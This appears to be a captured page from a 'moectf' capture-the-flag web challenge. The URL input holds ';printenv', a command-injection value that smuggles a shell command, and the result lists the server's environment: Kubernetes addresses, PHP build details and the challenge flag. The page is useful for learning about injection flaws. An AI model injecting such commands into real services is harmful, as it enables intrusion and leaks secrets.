 ✦ 请输入要推演的星域真名(url)
;printenv
推演天机
✧ 推演结果
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
PHPIZE_DEPS=autoconf            dpkg-dev dpkg           file            g+
+               gcc             libc-dev                make
pkgconf                 re2c
KUBERNETES_SERVICE_HOST=10.43.0.1
PWD=/app
PHP_SHA256=475f991afd2d5b901fb410be407d929bc00c46285d3f439a02c59e8b6fe3589c
FLAG=moectf{d29a1482-b41e-2d24-0934-f5ea6bfce846}